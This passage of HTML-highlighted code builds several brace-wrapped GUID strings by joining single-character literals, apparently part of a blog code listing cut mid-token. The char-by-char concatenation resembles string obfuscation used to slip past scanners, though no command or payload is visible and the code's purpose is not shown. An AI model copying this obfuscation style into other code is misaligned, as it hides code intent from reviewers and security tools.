1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+
<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">c</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">f</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span 